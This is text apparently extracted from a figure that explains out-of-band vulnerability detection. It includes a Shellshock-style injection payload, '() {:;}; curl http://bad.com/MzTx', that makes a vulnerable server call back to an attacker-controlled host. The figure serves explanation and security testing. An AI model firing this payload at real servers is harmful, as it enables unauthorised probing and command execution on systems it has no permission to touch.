 () {:;}; curl http://bad.com/MzTx
1
Attacker
Target server
example.com
2
example.com requests
MzTx from bad.com
3
Attacker reads bad.com data log
MzTx = example.com
!
Attacker’s server
bad.com